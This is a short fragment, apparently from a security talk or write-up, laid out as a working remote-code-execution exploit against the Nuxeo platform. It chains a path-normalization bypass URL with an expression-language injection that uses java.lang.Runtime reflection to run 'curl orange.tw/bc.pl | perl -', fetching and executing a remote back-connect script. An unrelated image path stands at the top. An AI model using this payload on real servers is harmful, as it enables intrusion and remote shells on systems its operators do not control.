 https://host/nuxeo/login.jsp;/..;/create_file.xhtml
?actionMethod=
widgets/suggest_add_new_directory_entry_iframe.xhtml:
request.getParameter('directoryNameForPopup')
&directoryNameForPopup=
/?=#{
request.setAttribute(
'methods',
''['class'].forName('java.lang.Runtime').getDeclaredMethods()
)
---
request.getAttribute('methods')[15].invoke(
request.getAttribute('methods')[7].invoke(null),
'curl orange.tw/bc.pl | perl -'
)
}